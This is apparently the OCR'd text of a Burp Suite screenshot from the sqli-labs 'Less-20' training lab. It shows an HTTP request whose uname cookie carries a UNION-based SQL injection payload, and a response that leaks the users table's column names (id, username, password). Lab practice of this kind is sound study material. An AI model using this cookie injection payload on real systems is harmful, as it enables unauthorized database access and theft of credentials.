 Request
Pretty
Raw
Hex
\n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:27730
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://158.247.233.5:27730/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name="users" --+;
vue_admin_template_token=
11 Connection: close
12
13
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 60.30.37.29
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(column_name)
from information_schema.columns where table_name="users" --  and
expires: Sat 02 Apr 2022 - 13:05:34<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:id,username,password
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!"
/>
</form>
</center>
<br>
<br>
<br>
<br>
?
Search...
0 matches